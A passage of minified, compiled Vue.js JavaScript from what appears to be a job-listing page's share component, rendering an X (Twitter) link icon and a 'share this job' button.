                  style: { width: "25px" }
                }, null, -1)
              ]), 8, M)
            ])) : l("", !0),
            t.twitterUrl ? (n(), i("div", B, [
              o("a", {
                href: t.twitterUrl,
                target: "_blank",
                title: t.twitterTitle
              }, e[4] || (e[4] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/x_vue.png",
                  alt: "X",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, N)
            ])) : l("", !0),
            t.rule === "shareThisJob" ? (n(), g(u, {
              key: 4,
              class: "pointer",
              width: "25",
              icon: k(f),
              onClick: e[0] || (e[0] = (E) => p())
            }, null, 8, ["icon"])) : l("", !0)
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  J as _
};
